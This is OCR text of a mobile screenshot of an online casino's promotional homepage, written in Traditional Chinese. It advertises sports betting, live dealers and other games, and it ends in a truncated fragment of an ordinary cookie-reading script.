
HOYA娛樂城官網
娛樂平台給玩家提供更多人性
化的服務
全年24小時不打烊的
好野娛樂城
多種電子遊戲任你
選，體育博彩，真人娛樂，電子遊戲，彩票球彩，電
競遊戲等遊戲的玩法和現實賭場是一模一樣的，玩家
不用出遠門，也能猶如身臨真實的娛樂場，讓所有的
玩家享有一個公正性、穩定性、便利性的環境的線上
博弈平台。
< type="text/java"> function getCookie(e){var